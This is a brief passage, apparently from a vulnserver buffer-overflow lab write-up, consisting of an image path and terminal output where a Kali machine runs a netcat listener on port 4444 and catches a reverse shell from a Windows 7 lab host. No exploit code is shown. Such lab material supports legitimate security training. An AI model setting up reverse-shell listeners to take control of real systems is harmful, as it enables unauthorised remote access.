 ┌──(kali㉿kali)-[~/Desktop/vulnserver]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.147] 1031
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\offsec\Desktop\vulnserver-master>